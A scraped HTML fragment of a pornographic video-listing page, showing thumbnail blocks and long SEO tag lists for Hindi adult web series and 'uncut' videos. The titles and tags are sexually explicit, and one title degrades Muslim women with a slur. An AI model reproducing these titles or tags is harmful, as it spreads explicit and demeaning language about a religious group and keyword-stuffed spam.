tag-bharti-jha-ullu-web-series-betaab-ishq tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-ullu tag-ullu-betaab-ishq tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-upcoming-web-series-2023 tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu" data-post-id="15281"> 	<a href="https://wowuncut.com/betaab-ishq-2023-ullu-hindi-sex-web-series-episode-4" title="Betaab Ishq 2023 Ullu Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/07/Betaab-Ishq-4-1.jpg" alt="Betaab Ishq 2023 Ullu Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 43K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:24</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div> 		<header class="entry-header"> 			<span>Betaab Ishq 2023 Ullu Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-04-27-18h54m14s563.jpg" class="loop-video thumb-block video-preview-item full-width post-175 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-recently-added-videos tag-kanchan-aunty tag-nuefliks tag-nuefliks-actress-kanchan-aunty tag-nuefliks-hot-web-series tag-nuefliks-movies tag-nuefliks-new-short-film tag-nuefliks-shiela-aunty tag-nuefliks-web-series tag-nuefliks-web-series-2021 tag-nuefliks-web-series-shiela-aunty tag-shiela-aunty tag-shiela-aunty-nuefliks-web-series tag-shiela-aunty-porn-web-series tag-shiela-aunty-sex-video tag-shiela-aunty-web-series tag-shiela-aunty-web-series-nuefliks tag-shiela-aunty-xxx-video-hindi" data-post-id="175"> 	<a href="https://wowuncut.com/sheela-aunty-2021-nuefliks-porn-movie-season-1-episode-2" title="Sheela Aunty 2021 Nuefliks Porn Movie Season 1 Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-04-27-18h54m14s563.jpg" alt="Sheela Aunty 2021 Nuefliks Porn Movie Season 1 Episode 2"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:05</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Sheela Aunty 2021 Nuefliks Porn Movie Season 1 Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Tanmay.Apartment-7.webp" class="loop-video thumb-block video-preview-item full-width post-33328 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-akku-app-hindi-porn-web-series tag-akku-app-hindi-web-series tag-akku-app-porn-video tag-akku-app-porn-web-series tag-akku-app-web-series tag-akku-app-xxx-video tag-akku-app-xxx-web-series tag-akku-originals tag-akku-originals-adult-film tag-akku-originals-hot-film tag-akku-originals-porn-video tag-akku-originals-sex-video tag-akku-originals-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2026-porn-web-series tag-tanmay-apartment-2026-akku-app tag-tanmay-apartment-2026-akku-app-sex-web-series tag-tanmay-apartment-2026-akku-originals tag-tanmay-apartment-2026-akku-originals-episode-1 tag-tanmay-apartment-2026-akku-originals-episode-2 tag-tanmay-apartment-2026-akku-originals-episode-3 tag-tanmay-apartment-2026-akku-originals-episode-4 tag-tanmay-apartment-2026-akku-originals-episode-5 tag-tanmay-apartment-2026-akku-originals-episode-6 tag-tanmay-apartment-2026-akku-originals-episode-7 tag-tanmay-apartment-2026-akku-originals-episode-8 tag-tanmay-apartment-2026-akku-originals-porn-video tag-tanmay-apartment-akku-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33328"> 	<a href="https://wowuncut.com/tanmay-apartment-2026-akku-app-hindi-sex-web-series-episode-7" title="Tanmay Apartment 2026 Akku App Hindi Sex Web Series Episode 7"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Tanmay.Apartment-7.webp" alt="Tanmay Apartment 2026 Akku App Hindi Sex Web Series Episode 7"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:24</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Tanmay Apartment 2026 Akku App Hindi Sex Web Series Episode 7</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/10/AGHORI-BABA.jpg" class="loop-video thumb-block video-preview-item full-width post-17596 post type-post status-publish format-standard has-post-thumbnail hentry category-neonx-vip-hindi-porn-video category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-aghori-baba-2023-neonx tag-aghori-baba-2023-neonx-originals tag-aghori-baba-neonx tag-aghori-baba-neonx-adult-film tag-aghori-baba-neonx-hindi-porn-videos tag-aghori-baba-neonx-hindi-uncut-porn-video tag-aghori-baba-neonx-hot-film tag-aghori-baba-neonx-originals tag-aghori-baba-neonx-porn-video tag-aghori-baba-neonx-sex-video tag-aghori-baba-neonx-vip tag-aghori-baba-neonx-xxx-film tag-aghori-baba-neonx-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-naqaab-neonx-vip tag-neonx tag-neonx-app tag-neonx-free tag-neonx-hot-short-film tag-neonx-movies tag-neonx-original tag-neonx-originals tag-neonx-originals-porn-video tag-neonx-originals-xxx-video tag-neonx-porn tag-neonx-sex tag-neonx-sex-film tag-neonx-sex-video tag-neonx-sex-videos tag-neonx-video tag-neonx-videos tag-neonx-vip tag-neonx-vip-adult-film tag-neonx-vip-hindi-uncut-porn-video tag-neonx-vip-hindi-uncut-video tag-neonx-vip-hot-short-film tag-neonx-vip-originals tag-neonx-vip-orn-video tag-neonx-vip-short-film tag-neonx-vip-uncut-porn-video tag-neonx-vip-web-series tag-neonx-vip-xxx-video tag-neonx-web-series tag-neonx-webseries tag-neonx-xxx tag-new-2023-porn-web-series tag-uncut tag-uncut-xxx-video tag-xxx tag-xxx-video" data-post-id="17596"> 	<a href="https://wowuncut.com/aghori-baba-2023-neonx-originals-hindi-uncut-sex-video" title="Aghori Baba 2023 Neonx Originals Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/10/AGHORI-BABA.jpg" alt="Aghori Baba 2023 Neonx Originals Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>46:56</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div> 		<header class="entry-header"> 			<span>Aghori Baba 2023 Neonx Originals Hindi Uncut Sex Video</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/ullu-originals-web-series">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" class="loop-video thumb-block video-preview-item full-width post-33520 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-full-video tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-niksindian tag-hijabi-muslim-slut-cum-hijabi-muslim-slut-cum-2026 tag-hijabi-muslim-slut-cum-hindi-porn-video tag-hijabi-muslim-slut-cum-niksindian tag-hijabi-muslim-slut-cum-niksindian-full-video tag-hijabi-muslim-slut-cum-niksindian-porn tag-hijabi-muslim-slut-cum-niksindian-video tag-hijabi-muslim-slut-cum-niksindian-video-download tag-hijabi-muslim-slut-cum-niksindian-xxx tag-hijabi-muslim-slut-cum-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="33520"> 	<a href="https://wowuncut.com/hijabi-muslim-slut-cum-2026-niksindian-sex-video" title="Hijabi Muslim Slut CUM 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" alt="Hijabi Muslim Slut CUM 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 287</span>			<span class="duration"><i class="fa fa-clock-o"></i>52:22</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Hijabi Muslim Slut CUM 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Horny-Landlady.webp" class="loop-video thumb-block video-preview-item full-width post-33517 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-horny-landlady tag-horny-landlady-hindi-porn-video tag-horny-landlady-hindi-uncut-porn-video tag-horny-landlady-hindi-uncut-xxx-video tag-horny-landlady-porn-film tag-horny-landlady-porn-video tag-horny-landlady-sex-film tag-horny-landlady-sex-video tag-horny-landlady-short-film tag-horny-landlady-video tag-horny-landlady-xxx tag-horny-landlady-xxx-film tag-horny-landlady-xxx-video tag-new-2026-porn-web-series" data-post-id="33517"> 	<a href="https://wowuncut.com/horny-landlady-2026-hindi-uncut-sex-video" title="Horny Landlady 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Horny-Landlady.webp" alt="Horny Landlady 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:09</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Horny Landlady 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/hot-bengali-girl.webp" class="loop-video thumb-block video-preview-item full-width post-33514 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-uncut-films category-hindi-short-film category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-bengali-girl tag-hot-bengali-girl-hindi-porn-video tag-hot-bengali-girl-hindi-uncut-porn-video tag-hot-bengali-girl-hindi-uncut-xxx-video tag-hot-bengali-girl-porn-film tag-hot-bengali-girl-porn-video tag-hot-bengali-girl-sex-film tag-hot-bengali-girl-sex-video tag-hot-bengali-girl-short-film tag-hot-bengali-girl-video tag-hot-bengali-girl-xxx tag-hot-bengali-girl-xxx-film tag-hot-bengali-girl-xxx-video tag-new-2026-porn-web-series" data-post-id="33514"> 	<a href="https://wowuncut.com/hot-bengali-girl-2026-hindi-uncut-sex-video" title="Hot Bengali Girl 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/hot-bengali-girl.webp" alt="Hot Bengali Girl 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 225</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Hot Bengali Girl 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/young-kamwali.webp" class="loop-video thumb-block video-preview-item full-width post-33510 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-young-kamwali tag-young-kamwali-hindi-porn-video tag-young-kamwali-hindi-uncut-porn-video tag-young-kamwali-hindi-uncut-xxx-video tag-young-kamwali-porn-film tag-young-kamwali-porn-video tag-young-kamwali-sex-film tag-young-kamwali-sex-video tag-young-kamwali-short-film tag-young-kamwali-video tag-young-kamwali-xxx tag-young-kamwali-xxx-film tag-young-kamwali-xxx-video" data-post-id="33510"> 	<a href="https://wowuncut.com/young-kamwali-2026-hindi-uncut-sex-video" title="Young Kamwali 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/young-kamwali.webp" alt="Young Kamwali 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:43</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Young Kamwali 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Outdoor-Romance.webp" class="loop-video thumb-block video-preview-item full-width post-33507 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-outdoor-romance tag-vaishnavi-outdoor-romance-hindi-porn-video tag-vaishnavi-outdoor-romance-hindi-uncut-porn-video tag-vaishnavi-outdoor-romance-hindi-uncut-xxx-video tag-vaishnavi-outdoor-romance-porn-film tag-vaishnavi-outdoor-romance-porn-video tag-vaishnavi-outdoor-romance-sex-film tag-vaishnavi-outdoor-romance-sex-video tag-vaishnavi-outdoor-romance-short-film tag-vaishnavi-outdoor-romance-video tag-vaishnavi-outdoor-romance-xxx tag-vaishnavi-outdoor-romance-xxx-film tag-vaishnavi-outdoor-romance-xxx-video" data-post-id="33507"> 	<a href="https://wowuncut.com/vaishnavi-outdoor-romance-2026-hindi-uncut-sex-video" title="Vaishnavi Outdoor Romance 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Outdoor-Romance.webp" alt="Vaishnavi Outdoor Romance 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:16</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Outdoor Romance 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Romantic-Sensual-Sex-with-Huge-Facial-Cum-Shot.webp" class="loop-video thumb-block video-preview-item full-width post-33504 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-romantic-sensual-sex-hindi-porn-video tag-romantic-sensual-sex-niksindian tag-romantic-sensual-sex-niksindian-full-video tag-romantic-sensual-sex-niksindian-porn tag-romantic-sensual-sex-niksindian-video tag-romantic-sensual-sex-niksindian-video-download tag-romantic-sensual-sex-niksindian-xxx tag-romantic-sensual-sex-romantic-sensual-sex-2026 tag-romantic-sensual-sex-with-huge-facial-cum-shot tag-romantic-sensual-sex-with-huge-facial-cum-shot-full-video tag-romantic-sensual-sex-with-huge-facial-cum-shot-niksindian tag-romantic-sensual-sex-xxx-video tag-xxx-niksindian" data-post-id="33504"> 	<a href="https://wowuncut.com/romantic-sensual-sex-2026-niksindian-sex-video" title="Romantic Sensual Sex 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Romantic-Sensual-Sex-with-Huge-Facial-Cum-Shot.webp" alt="Romantic Sensual Sex 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Romantic Sensual Sex 2026 Niksindian Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/03/juaa-5.jpg" class="loop-video thumb-block video-preview-item full-width post-12614 post type-post status-publish format-standard has-post-thumbnail hentry category-primeplay-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-juaa-2023 tag-juaa-2023-prime-play tag-juaa-2023-prime-play-episode-1 tag-juaa-2023-prime-play-episode-2 tag-juaa-2023-prime-play-episode-3 tag-juaa-2023-prime-play-episode-4 